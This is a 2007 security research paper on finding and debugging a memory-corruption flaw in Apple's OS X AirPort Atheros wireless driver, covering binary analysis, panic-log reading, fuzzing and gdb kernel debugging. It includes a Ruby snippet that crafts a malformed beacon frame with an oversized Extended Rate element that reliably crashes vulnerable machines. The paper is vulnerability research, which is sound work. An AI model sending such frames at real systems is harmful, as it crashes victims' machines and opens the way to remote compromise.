## OS X Kernel-mode Exploitation in a Weekend

September, 2007

David Maynor dave@erratasec.com <http://www.erratasec.com/>

### Abstract

Apple's Mac OS X operating system is attracting more attention from users and security researchers alike. Despite this increased interest, there is still an apparent lack of detailed vulnerability development information for OS X. This paper will attempt to help bridge this gap by walking through the entire vulnerability development process. This process starts with vulnerability discovery and ultimately finished with a remote code execution. To help illustrate this process, a real vulnerability found in the OS X wireless device driver is used.

# Introduction

OS X has a strange place in the hearts and the minds of the research community. Security researchers, like most other users, enjoy a well-built and reliable hardware platform topped off by an operating system with a slick interface. Switch gears from the users experience to a more research-oriented focus and problems start to appear. Researchers have historically explored and documented internals of operating systems like Microsoft's Windows and open source counterparts such as Linux and BSD variants. The knowledge gaps for OS X are in no way a show stopper for researching security vulnerabilities on OS X; still, they prove to be a frustrating speed bump. While static analysis of binaries in a Windows environment may be trivial, the same cannot be said to be true on OS X. This document contains information collected from a variety of sources after discovering a flaw in a wireless device driver for OS X.

Before the accidental discovery of the wireless flaw, the author knew next to nothing about the internals of OS X, the "xnu" kernel. Google, in a rare failure, also provided next to no help. All the articles the author encountered only narrowly covered a topic without talking about how one could go about building a useful research environment. Many of these articles talked about something each respective author discovered without showing how others could rediscover it. For this reason, the author includes tips throughout this paper in the form of sections entitled "Things I wish Google told me".

### The Test Network

Many elements are required when finding and duplicating a wireless vulnerability. Since the target for the attack described in this paper is running the OS X operating system, at least two OS X machines are needed for kernel debugging with gdb (the "GNU Debugger"). A third computer with a D-Link WDA-2320 Atheros based card is used as the attacking machine. The attacking machine uses a small Linux based distribution that runs from a CD called BackTrack2[\[5\]](#page-31-0). BackTrack2 is used because it includes many special 802.11 drivers that are capable of raw packet injection, a feature that most wifi drivers (frustratingly) lack.

The author's initial research on the subject described in this paper made use of a patched version of "Madwifi-old" with LORCON. Madwifi is the name of the open-source drivers for chipsets from Atheros. LORCON is a wifi fuzzing tool written by Josh Wright. Since quick and flexible packet generation is important, the original tool used for this research was "scapy", a packet creation engine written in Python. The examples in this paper, written almost one year later, make use of the Metasploit LORCON integration and are written in Ruby.

To help provide some perspective on the research environment used in this document, the following three machine configurations should be referenced:



# Vulnerability Discovery

One of the major staples in a researcher's toolbox is binary analysis (where "binary" refers to compiled software code). Vulnerability research and discovery on OS X is no different in this regard. However, performing binary analysis on OS X requires some understanding of the underlying binary file format that is used. On OS X, Apple uses a universal binary file format called a Mach-O. In this context, a universal binary will execute on both Intel and PPC based machines. It accomplishes this by combining a compiled binary version of the program for each processor in an archive like format with a header that contains specific information relating to each processor type. The universal binary header is detected at runtime causing the correct compiled code for the platform to execute.

Although universal binaries provide an elegant solution for an operating system that supports multiple architectures, it leads to problems when performing binary analysis because not many tools support the file format at the time of this writing. Recently, IDA Pro added support for the binary format in 5.1. Prior to 5.1, reversing a universal binary required manual manipulation or scripting in an IDC.

### Things I wish Google Told me: Disassembling OS X binaries

Apple provides tools that support the manipulation of universal binaries which are capable of creating a simplified binary suitable for hassle free loading into IDA Pro. One of these tools, "lipo", allows a researcher to extract the relevant chunk of compiled code from a universal binary. The following gives a quick example of using lipo on the Atheros driver from OS X 10.4.7. This will create a thin file called at.i386 that is suitable for loading into IDA Pro without the confusing archive headers and with the older PowerPC code.

### lipo thin i386 AirPortAtheros5424 output at.i386

The vulnerability featured in this paper is a flaw in Apple's wireless device driver. This flaw was discovered through "beacon" and "probe response" fuzzing. Beacons are the packets that wireless access points broadcast several times a second to announce their presence to the world. They are also the packets that your notebook computer uses in order to build a list of nearby access-points. Probe-responses are similar packets that are used when a notebook computer probes for access points that are not otherwise broadcasting.

The bug described in this paper was found by the author while performing fuzzing experiments against other machines. During this time, one of the Macbooks in the vicinity running OS X 10.4.6 crashed unexpectedly. This crash produced a file called panic.log in /Library/Logs. A panic.log file contains information to help debug a kernel panic or crash on OS X. This includes the output of all the registers, a stack trace and the load address of the offending module and the address of its dependent modules. This information provides a great starting place to help track down a driver problem. However, in its default form, there are several shortcomings. The most apparent shortcoming is that the stack trace does not include symbol information. As such, one sees addresses rather than function names. In order to begin to track down a problem, one needs to do some basic math to manually discover the names of the functions. Luckily, the loading offsets did not change much on the test machine when reproducing this issue.

The following output shows an example panic.log:

panic(cpu 0 caller 0x0019CADF): Unresolved kernel trap (CPU 0, Type 14=pagefault), registers: CR0: 0x8001003b, CR2: 0x62413863, CR3: 0x021d7000, CR4: 0x000006e0 EAX: 0x62413862, EBX: 0x00000003, ECX: 0x0c67bc8c, EDX: 0x00000003 ESP: 0x62413863, EBP: 0x0c67bad4, ESI: 0x03717804, EDI: 0x0371787c EFL: 0x00010202, EIP: 0x008c923d, CS: 0x00000008, DS: 0x0c670010 Backtrace, Format - Frame : Return Address (4 potential args on stack) 0xc67b954 : 0x128b5e (0x3bc46c 0xc67b978 0x131bbc 0x0) 0xc67b994 : 0x19cadf (0x3c18e4 0x0 0xe 0x3c169c) 0xc67ba44 : 0x197c7d (0xc67ba58 0xc67bad4 0x8c923d 0x48)

```
0xc67ba50 : 0x8c923d (0x48 0x10 0x1e200010 0xc670010)
0xc67bad4 : 0x8c7303 (0x371787c 0x1e202d0d 0x8 0x5)
0xc67bb24 : 0x8bccb9 (0x3699804 0xc67bc8c 0x1e202800 0x80)
0xc67bb84 : 0x8cd799 (0x369b46c 0xc67bc8c 0x1e202800 0x80)
0xc67bce4 : 0x8ddbd9 (0x369b46c 0x1e20cb00 0x36bbc04 0x80)
0xc67bd34 : 0x8ce9a5 (0x369b46c 0x1e20cb00 0x36bbc04 0x80)
0xc67be24 : 0x8de86a (0x369b46c 0x1e20cb00 0x36bbc04 0x46)
0xc67bf14 : 0x38dd6d (0x369b29c 0x354d080 0x1 0x36a7e58)
0xc67bf64 : 0x38cf19 (0x354d080 0x135d18 0x0 0x36a7e58)
0xc67bf94 : 0x38cc3d (0x3575140 0x3575140 0x0 0x450)
0xc67bfd4 : 0x197b19 (0x3575140 0x0 0x36a80d0 0x3)
Backtrace terminated-invalid frame pointer 0x0
 Kernel loadable modules in backtrace (with dependencies):
    com.apple.driver.AirPortAtheros5424(104.1)@0x8bb000
    dependency: com.apple.iokit.IONetworkingFamily(1.5.0)@0x672000
    dependency: com.apple.iokit.IOPCIFamily(2.0)@0x563000
    dependency: com.apple.iokit.IO80211Family(112.1)@0x8a2000
```
When an OS X driver is loaded into IDA, the offsets are all relative to 0. In order to find the address where a kernel driver crashed you subtract the last address associated with the module from the stack trace from the module load address. You then subtract  $0x1000$  from the result because kernel modules are loaded in a page aligned fashioned. Here is a typical panic.log from /Library/Logs created for this example.

```
panic(cpu 1 caller 0x0019CADF):
Unresolved kernel trap (CPU 1, Type 14=pagefault), registers:
CR0: 0x80010033, CR2: 0x00000004, CR3: 0x02209000, CR4: 0x000006a0
EAX: 0x00000000, EBX: 0x00111111, ECX: 0x000005c3, EDX: 0x00000039
ESP: 0x00000004, EBP: 0x0c74b758, ESI: 0x00111111, EDI: 0x0345bbf0
EFL: 0x00010206, EIP: 0x0090df95, CS: 0x00000008, DS: 0x03a10010
Backtrace, Format - Frame : Return Address (4 potential args on stack)
0xc74b5d8 : 0x128b5e (0x3bc46c 0xc74b5fc 0x131bbc 0x0)
0xc74b618 : 0x19cadf (0x3c18e4 0x1 0xe 0x3c169c)
0xc74b6c8 : 0x197c7d (0xc74b6dc 0xc74b758 0x90df95 0x110048)
0xc74b6d4 : 0x90df95 (0x110048 0x2920010 0x10 0x3a10010)
0xc74b758 : 0x8f2083 (0x345a000 0x111111 0xc74b778 0x800016c3)
0xc74b7a8 : 0x9112b7 (0x36d5804 0x90df78 0x345a000 0x3a1f5a5)
0xc74b7c8 : 0x9115b9 (0x345a000 0x345a46c 0x345bdb8 0x196fc1)
0xc74b808 : 0x8dec91 (0x345a000 0x36d6800 0xc74b828 0x0)
0xc74ba08 : 0x8d600c (0x368a360 0x3a1f5a5 0x6 0x339c91)
0xc74bcb8 : 0x38e698 (0x345a000 0x8 0x3a1f5a5 0x0)
0xc74bcf8 : 0x8d5284 (0x35aa900 0x8d5c7c 0x8 0x3a1f5a5)
0xc74bd38 : 0x3a3d5c (0x345a000 0x8 0x3a1f5a5 0x0)
0xc74bd88 : 0x18a83d (0x36f8d00 0x0 0x3a1f5a4 0x22)
0xc74bdd8 : 0x12b389 (0x3a1f57c 0x39c756c 0x0 0x0)
0xc74be18 : 0x124902 (0x3a1f500 0x0 0x50 0xc74befc)
0xc74bf28 : 0x193034 (0xc74bf54 0x0 0x0 0x0) Backtrace continues...
  Kernel loadable modules in backtrace (with dependencies):
    com.apple.driver.AirPortAtheros5424(104.1)@0x8e7000
       dependency: com.apple.iokit.IONetworkingFamily(1.5.0)@0x873000
       dependency: com.apple.iokit.IOPCIFamily(2.0)@0x57e000
       dependency: com.apple.iokit.IO80211Family(112.1)@0x8ce000
    com.apple.iokit.IO80211Family(112.1)@0x8ce000
```

```
dependency: com.apple.iokit.IONetworkingFamily(1.5.0)@0x873000
       dependency: com.apple.iokit.IOPCIFamily(2.0)@0x57e000
Kernel version:
Darwin Kernel Version 8.7.1: Wed Jun 7 16:19:56 PDT 2006;
root:xnu-792.9.72.obj~2/RELEASE_I386
```
The AirPort Atheros module has a load address of 0x8e7000 which rules out the first three entries in the stack trace as being found within this driver. The fourth entry, 0x90df95, is within the range of the driver. By performing a few quick calculations, it is possible to calculate the relative offset into the associated driver's binary:

0x90df95 -0x8e7000  $-0x1000 = 0x25f95$ 

Opening the driver in IDA Pro and then jumping to offset 0x25f95 will yield the following code from ath\_copy\_scan\_results:



Looking at this crash log, one of the first lines quickly gives insight into how to analyze this dump:

panic(cpu 1 caller 0x0019CADF): Unresolved kernel trap (CPU 1, Type 14=pagefault)

A page fault usually means that some code tried to access an invalid address. In a case such as this, the CR2 register (shown with the gdb with info registers) will contain the offending address<sup>[1](#page-7-0)</sup>. In this case, the offending address is 0x00000004. Looking at the instruction that commits the page fault one can see a dereference of EAX: movzx ecx, byte ptr [eax+4]. The EAX register is zero so the value of CR2 came from the machine adding 4 to the address of in EAX. By looking at the binary values, one can determine that this panic log was caused by a NULL pointer dereference in the wireless device driver. Although it is a bit out of the scope for this document, the three addresses that precede the Atheros address in the stack trace are:

0x128b5e panic 0x19cadf panic\_trap 0x197c7d trap\_from\_kernel

When performing OS X kernel auditing and exploit development, these three address will become a very familiar site in a panic log, so get used to ignoring the first three and starting at the fourth address.

<span id="page-7-0"></span><sup>&</sup>lt;sup>1</sup>Intel processors contain a whole set of non general-purpose registers like CR2 that are used for hardware and driver debugging. These are registers that one would not normally interact with when debugging userland code

## The Flaw

Standard exploit development techniques rarely work well when applied to kernel-level vulnerabilities. The kernel environment is much less friendly to the exploit writer than user mode. Each specific vulnerability will likely require custom techniques. The flaw described in the previous chapter was found in the driver provided by Apple in their Mac OS X version 10.4.7 on Macbooks and Mac Minis running on an Intel processor. This flaw allows an attacker to compromise and gain complete control of a targeted machine. Since the flaw requires a targeted machine to receive and process a wireless management frame, the attacker must be within range in order to transmit the frame<sup>[1](#page-8-0)</sup>.

As was described above, this flaw was discovered accidentally while fuzz testing other devices. The "scapy" fuzzing tool was used to generate wireless management frames with a random numbers of Information Elements (IEs) of random sizes that were then transmitted to the broadcast address<sup>[2](#page-8-1)</sup>. The Macbook crashed due to a page fault caused by the wireless driver during the processing of one of these fuzz packets. The panic log showed arbitrary memory corruption in the form of overwriting values in source or destination copies in memory. Three crash dumps which are described below clearly show that memory was corrupted during the handling of these fuzz packets.

Example 1: Attempt to access 0x62413863:

```
panic(cpu 0 caller 0x0019CADF):
Unresolved kernel trap (CPU 0, Type 14=pagefault), registers:
CR0: 0x8001003b, CR2: 0x62413863, CR3: 0x021d7000, CR4: 0x000006e0
EAX: 0x62413862, EBX: 0x00000003, ECX: 0x0c67bc8c, EDX: 0x00000003
ESP: 0x62413863, EBP: 0x0c67bad4, ESI: 0x03717804, EDI: 0x0371787c
EFL: 0x00010202, EIP: 0x008c923d, CS: 0x00000008, DS: 0x0c670010
<Removed for length>
#3 0x00197c7d in trap_from_kernel ()
#4 0x008c923d in ieee80211_saveie ()
```
<span id="page-8-0"></span><sup>1</sup>In addition, OS X discards valid frames with a weak signal, so the attacker has to be especially close to the victim machine

<span id="page-8-1"></span><sup>2</sup>The beacon packets sent by access points contain a number of variable-length IEs such as the advertising SSID, the list of supported speeds, the country is works in, authentication information, channels, time, timezone, and vendor-specific information, such as how to find the music containing your Zune media player

```
#5 0x008c7303 in sta_add ()
#6 0x008bccb9 in ieee80211_add_scan ()
#7 0x008cd799 in ieee80211_recv_mgmt ()
#8 0x008ddbd9 in ath_recv_mgmt ()
#9 0x008ce9a5 in ieee80211_input ()
#10 0x008de86a in ath_intr ()
```
Example 2: Attempt to access 0xcc

```
panic(cpu 1 caller 0x0019CADF):
Unresolved kernel trap (CPU 1, Type 14=pagefault), registers:
CR0: 0x8001003b, CR2: 0x000000cc, CR3: 0x021d7000, CR4: 0x000006a0
EAX: 0x00000033, EBX: 0x037d8504, ECX: 0x036a4c78, EDX: 0x0360b610
ESP: 0x000000cc, EBP: 0x0c6ebea4, ESI: 0x037d8504, EDI: 0x0369b46c
EFL: 0x00010206, EIP: 0x008c5f03, CS: 0x00000008, DS: 0x00000010
<Removed for length>
#3 0x00197c7d in trap_from_kernel ()
#4 0x008c5f03 in sta_update_notseen ()
#5 0x008c6ba0 in sta_pick_bss ()
#6 0x008bd77c in scan_next ()
#7 0x008bc314 in thread_call_func ()
```
Example 3: Attempt to copy from 0x41316341

```
eax 0xaca7000 181039104
ecx 0xc98 3224
edx 0x3263 12899
ebx 0xf 15
esp 0xc6e3714 0xc6e3714
ebp 0xc6e3758 0xc6e3758
esi 0x41316341 1093755713
edi 0xaca7000 181039104
eip 0x1933de 0x1933de <memcpy_common+10>
eflags 0x10203 66051
cs 0x8 8
ss 0x10 16<br>ds 0x12001
             ds 0x120010 1179664
es 0xc6e0010 208535568<br>fs 0x10 16
             0x10 16
gs 0x900048 9437256
Program received signal SIGTRAP, Trace/breakpoint trap.
0x001933de in memcpy_common ()
2: x/i $eip 0x1933de <memcpy_common+10>: repz movs DWORD PTR es:[edi],DWORD PTR ds:[esi]
#0 0x001933de in memcpy_common ()
#1 0x03915004 in ?? ()
#2 0x008c6083 in sta_iterate ()
#3 0x008e52b7 in AirPort_Athr5424::ieee80211_notify_scan_done ()
#4 0x008e55b9 in AirPort_Athr5424::setSCAN_REQ ()
#5 0x008b2c91 in IO80211Scanner::scan ()
#6 0x008aa00c in IO80211Controller::execCommand ()
#7 0x0038e698 in IOCommandGate::runAction (this=0x3595300,
inAction=0x8a9c7c <IO80211Controller::execCommand(OSObject*, void*, void*,
void*, void*)>, arg0=0x8, arg1=0x399aea5, arg2=0x0, arg3=0xc6e3d2c) at
/SourceCache/xnu/xnu-792.9.72/iokit/Kernel/IOCommandGate.cpp:152
#8 0x008a9284 in IO80211Controller::queueCommand ()
```
Tracking down the packet that crashes a wireless driver can be frustrating because it's not necessarily the last packet to be received or transmitted. This is important when the number of packets produced and injected can be as many as several thousands per minute. Since the memory overwrites illustrated above cover an entire 32 bit value, like 0x41414141, a method to tag which packet number is responsible for the overwrite can help to cut down on this frustration.

A counter for packet tracking can be inserted into packets when at generation time. There are a few specific places where storing this counter can help with packet identification. The first place is the last 4 bytes of a BSSID with the first two bytes remaining static. For example, 0xcc 0xcc 0x41 0x41 0x41 0x01 is the BSSID of the first packet sent. When the last byte of the MAC address reaches 0xff the next higher byte starts counting. As such, 0xcc 0xcc 0x41 0x41 0x01 0x01 is the BSSID for the 256th packet sent. Likewise, the fuzzer can pad the information-element buffer in the same way with a repeating pattern of 0x41 0x41 0x41 0x01 for the first packet sent. The reason for padding the value with the extra data instead of just setting them to 0x00 is related to the page faults. While 0x41 0x41 0x41 0xf1 may translate to a bad address and cause a page fault during access attempts, 0x00 0x00 0x43 0x12 may be valid and cause no problems. Since kernel panics are the primary source of isolating the flaw at this point, they need to cause a crash instead of silently allowing the kernel to continue executing.

Several tests reveal that the only anomaly common to all the packets that cause overwrite is an overly long Extended Rate Element which is an IE sent by the access point to advertise additional speeds, such as 11mpb, that the access point supports. To verify this, the author changed the script so that it would generate a distinctive pattern in the Extend Rate IE. This pattern showing up in the crash dumps made it possible to prove that it was the "Extended Rate" IE that was the problem. The amount of the pattern found in memory made it easy to determine how much memory was corrupted. The following Ruby code shows how the packet was crafted that made it possible to come to this conclusion:

```
ssid = Rex::Text.rand_text_alphanumeric(rand(255))
bssid = "x61\x61\x61" + Rex::Text.random(3)seq = [rand(255)].pack('n')xrate = Rex.Text.rand_pattern_create(240)
 frame =
  "\x80" +
  "\x00" +
  "\x00\x00" +
  "\xff\xff\xff\xff\xff\xff" +
  bssid +
 bssid +
 seq +
 Rex::Text.rand_text(8) +
  "\xff\xff" +Rex::Text.rand_text(2) +
 #ssid tag
  "\x00" + ssid.length.chr + ssid +
  #supported rates
  "\x01" + "\x08" + "\x82\x84\x8b\x96\x0c\x18\x30\x48" +
  #current channel
  "\x03" + "\x01" + channel.chr +#Xrate
  "\x32" + xrate.length.chr + xrate
```
When this packet is transmitted, the victim machine will not crash right away. The vulnerable code does not process the packets the instant they are received. The packets are instead only

processed when the information is needed for a scan. OS X produces a new scan every five minutes. As such, the machine may take up to five minutes to crash after receiving a corrupted packet. Pinning down this bug meant that forcing a scan would be necessary.

As luck would have it, Apple provides a tool called airport for this sort of thing (located in /System/Library/PrivateFrameworks/Apple80211.framework/Versions/A/Resources). Executing airport z will disassociate the machine from whatever wireless access point it is currently using. Executing airport s will force the driver to run a scan and report all access points within range. In order to crash the machine quickly after a corrupted Extended Rate IE is sent, the author ran the command airport  $s$  r 10000. The "-r" option tells the airport command to repeat an action a given number of times which, in this case, causes 10000 re-scans.

Running this command would cause the machine to reliably crash in the same manner every time. This makes it possible to figure out where, precisely, the wireless driver is a crashing. In this case, the corrupted IE in the packet that is transmitted causes a crash in a memcpy called from a function named ath copy scan results in the Apple driver. It appears that the attacker can influence where the memcpy will read from and how much data will be copied. Since an attacker can copy arbitrary data from one area of memory (such as the packet) to another area of memory, it will most likely be possible to gain code execution.

If no scan is forced and the target machine is not associated with an access point, a different crash will reliably occur in a memcmp called from a function named sta add. The memcmp is meant to check to see if a BSSID is the same as one that has been stored. However, the overflow corrupts a structure so that it compares the pointer to the new BSSID against a pointer that the attacker can set.

Most of the beacon intervals in the test scripts are set to 0xffff, which is a little over 67 seconds. This means that a machine that receives and adds one of these beacon packets into its scan cache is not expecting to get another update from the BSSID for a little over 67 seconds. Generally, management frame fuzzing means the creation of something like a fake beacon frame that is quickly injected and forgotten. A real AP would continue sending beacon packets to let a potential client know it is still available. A driver will wait up until its beacon interval before taking actions such as marking the AP with the missed beacon as non-preferential for connection or even removing it from the scan cache altogether. In order to have many packets processed, the author set the beacon interval time to its maximum so the driver would not get suspicious for at least 67 seconds, thus allowing time for the fake AP to go through processing. In other words, most beacons are sent with intervals of several times a second. By using the maximum interval, one only needs to send a corrupted beacon packet once a minute.

If the memcmp crash does not occur during normal operations, a crash in a function called sta update can occur. Although the specific locations that the crash occurs at within this function can be different, the crash will occur reliably with the same data if the malicious frame is the same.

Analyzing these repeated crashes helps to localize where memory corruption is occurring in the code. This can include static analysis using tools like IDA Pro to read the compiled driver code. This can also include dynamic analysis such as by stepping through the code with a debugger like gdb to watch step-by-step what the driver does when it overwrites memory. Debugging a kernel driver in real-time requires setting up two machines for gdb and enabling the kernel core dump facility. There are numerous documents on how to set up live kernel debugging with gdb, so rather than rehashing the information[\[3\]](#page-31-1).

The specific OS X boot settings the author uses involve setting the nvram boot-args argument to debug=0xd44 \_panicd\_ip=192.168.1.1 v. This setting is the easiest for two machine debugging, however, the target machine will no longer produce a panic log.

#### Things I Wish Google told me: kernel core dumps on Intel are broken

The core kernel dumping functionality on the Intel architecture appears to be broken. Following the directions for the target and development machine yielded no core dumps. After investigating this problem, it seems to stem from the fact that the panicing machine performs no ARP resolution during a crash. The panicing machine instead forwards information to its default router. OS X expects the default router to forward this information to the core dump server. The author has found that the best way to encourage proper handling is to place the development machine on a different subnet from the target machine. Keep in mind that this information was gleaned through a series of changes and tests and observations with a network sniffer. Setting the ARP entry statically with the command  $\mathtt{arp}\,$  –s did not help.

# Debugging the Crash

One of the many benefits of remote kernel debugging is the ability to view a stack back trace with symbol information. The vulnerability described in the previous chapter showed crashes in many different functions such as sta\_add, ath\_copy\_scan\_results, and sta\_update\_not\_seen.

Googling these function names will reveal that many of them are present in the open source Madwifi project for Atheros based wireless hardware. They are also present in the FreeBSD net80211 project. Apple based their driver on these open-source projects. Since these projects use the BSD open-source license, Apple is not required to open their source code modifications.

While the Apple Atheros driver does not exactly match the open source projects, they match close enough to make reverse engineering much easier. The source tree for the Apple Airport driver and Madwifi are so close that the same debug flags work. Using sysctl to set the debug options on either debug.net80211 or debug.athdriver will cause a flood of diagnostic information to fill /var/log/system.log.

TestBox:~ root# sysctl debug debug.bpf\_bufsize: 4096 debug.bpf\_maxbufsize: 524288 debug.bpf\_maxdevices: 256 debug.iokit: 0 debug.net80211: 0 0 debug.athdriver: 0 0 TestBox:" root# sysctl -w debug.net80211=0xffffffff debug.net80211: 0 0 -> 2147483647 2147483647 TestBox:~ root# TestBox:~ root# tail /var/log/system.log Aug 5 18:07:12 TestBox kernel[0]: [en:00:1c:10:0b:d0:a1] discard [en:00:13:46:a8:73:c4] discard received beacon from 00:1c:10:0b:d0:a1 rssi 33 Aug 5 18:07:12 TestBox kernel[0]: [en:00:1c:10:0b:d0:a1] discard [en:00:13:46:a8:73:c4] discard received beacon from 00:1c:10:0b:d0:a1 rssi 33 Aug 5 18:07:12 TestBox kernel[0]: [en:00:1c:10:0b:d0:a1] discard [en:00:13:46:a8:73:c4] discard received beacon from 00:1c:10:0b:d0:a1 rssi 32 Aug 5 18:07:12 TestBox kernel[0]: [en:00:1c:10:0b:d0:a1] discard [en:00:13:46:a8:73:c4] discard received beacon from 00:1c:10:0b:d0:a1 rssi 32 Aug 5 18:07:12 TestBox kernel[0]: [en:00:1c:10:0b:d0:a1] discard [en:00:13:46:a8:73:c4] discard received beacon from 00:1c:10:0b:d0:a1 rssi 31

```
Aug 5 18:07:12 TestBox kernel[0]: [en:00:1c:10:0b:d0:a1] discard
[en:00:13:46:a8:73:c4] discard received beacon from 00:1c:10:0b:d0:a1 rssi 32
Aug 5 18:07:12 TestBox kernel[0]: [en:00:1c:10:0b:d0:a1] discard
[en:00:13:46:a8:73:c4] discard received beacon from 00:1c:10:0b:d0:a1 rssi 32
Aug 5 18:07:12 TestBox kernel[0]: [en:00:1c:10:0b:d0:a1] discard
[en:00:13:46:a8:73:c4] discard received beacon from 00:1c:10:0b:d0:a1 rssi 31
Aug 5 18:07:12 TestBox kernel[0]: [en:00:1c:10:0b:d0:a1] discard
[en:00:13:46:a8:73:c4] discard received beacon from 00:1c:10:0b:d0:a1 rssi 31
TestBox:~ root#
```
One can read what each bit does and how they can be set using the debug tools found in the tools directory of the Madwifi source tree. The open-source 80211debug.c file corresponds to Apple's debug.net80211 module and athdebug.c corresponds to debug.athdriver. An enum found at the top of each debug source file defines the bit mask and what functionality it enables. You can activate all debugging functionality by setting the bit field to 0xffffffff. However, when doing this, a problem arises due to the large amount of data written to the log file. The function that performs the logging, IOLog, cannot always keep up with the flood of messages and does not know or care if a write is unsuccessful. For this reason, targeting a specific function may give more information and help to ensure that it is not buried under a wave of data. For instance, the following command will only show debug messages that involve the scanning code where this vulnerability occurs.

sysctl w debug.net80211=0x00200000

If one does not want to remember the bit fields, the Madwifi tools required only minor tweaks to work with OS X, and the source is in the accompanying tar ball with other examples for this paper.

The task of kernel debugging ultimately rests with gdb which is not well-suited for the job. Those people who learned kernel hacking with SoftICE will be unhappy with gdb. It lacks basic debugger functionality such as the ability to search through memory. Tracepoints do not work nor do hardware breakpoints. However, it makes up for the lack of built-in functionality with the ability to script and the ability to set commands to execute after a breakpoint is reached. Stringing a lot of these features together makes it possible to hack together tools that help to supplement missing features. A short list of helpful tricks discovered during the use of gdb are included in the following sections.

### 4.1 Ghetto Profiling

Although several texts reference the ability to enable profiling by rebuilding the xnu kernel under OS X, that never seemed to work correctly for me. For this reason, the author kept a written list of interesting offsets and profile other information. For example, when you break in sta add, ECX contains a pointer to the packet that is about to parse. To use this as a ghetto profiler, the author would set a breakpoint at the beginning of sta add. Using this command's feature, a conditional is used to make sure ECX is not NULL and, if not, print the first 20 bytes of it. The debugger is then told to continue.

(gdb) break sta\_add Breakpoint 1 at 0x8f2e35 (gdb) commands Type your commands for when breakpoint 1 is hit, one per line. End with a line saying just "end".

> if \$ecx > 0x100  $\frac{1}{2}x/20x$  \$ecx >end >continue >end

Every time this breakpoint is hit it will print the first 20 bytes of ECX and then continue. This is useful because when the machine does crash one can see the packet it was processing at the time. This is what it looks like when running.



The first packet is a probe response which can be determined keying off the 50 that starts the packet. The integer format should be read in reverse byte-order such that 0x013a0050 is actually 0x50 0x0x3a 0x01. The next packet is 0x80 0x00 0x00 0x00 which is a beacon frame with a BSSID of 0x61 0x61 0x61 0xec 0x10 0x87. This represents a packet that was created by the packet generation script.

The ghetto profiling works great on less frequently invoked breakpoints. The more hits a breakpoint receives, the greater the load to a machine.

### 4.2 kgmacros

When gdb is started a file "kgmacors" should be sourced that contains a lot of useful debugging macros from the kernel debug kit. Most of these functions do not seem to work on the Intel platform. In some cases, one may get an error message stating that the command does not work with this architecture. In other cases, it may just silently fail. Although some commands like panic log are useful, other commands like showx86backtrace can actually destroy data needed for debugging.

### 4.3 Simplifying things

There is a lot to do to get gdb setup to do live kernel debugging. One must download the correct kernel debug kit, create the correct symbols on the target machine, and move them to the debug machine. Following that, one must start gdb, import the symbols, generate a NMI on the target machine, and connect the debugger. These tasks should be automated as

much as possible or one will be stuck typing the same commands repeatedly. On the target machine, the command to create the symbols for AirPortAtheros5424 is simple:

```
Kextload -A -s /tmp/symbols
   /System/Library/Extensions/IO80211Family.kext/Contents/PlugIns/AirPortAtheros5424.kext
```
This will create the required symbols in /tmp/symbols/. /tmp/symbols can be archived and transferred to the debugging machine. On the debugging machine a script will do most of the manual tasks and define a macro for connecting to the target machine. The contents of OS Xkernel setup:

```
file /Volumes/KernelDebugKit/mach_kernel
set architecture i386
source /Volumes/KernelDebugKit/kgmacros
add-symbol-file /Users/dave/symbols/com.apple.driver.AirPortAtheros5424.sym
add-symbol-file /Users/dave/symbols/com.apple.iokit.IOPCIFamily.sym
add-symbol-file /Users/dave/symbols/com.apple.iokit.IO80211Family.sym
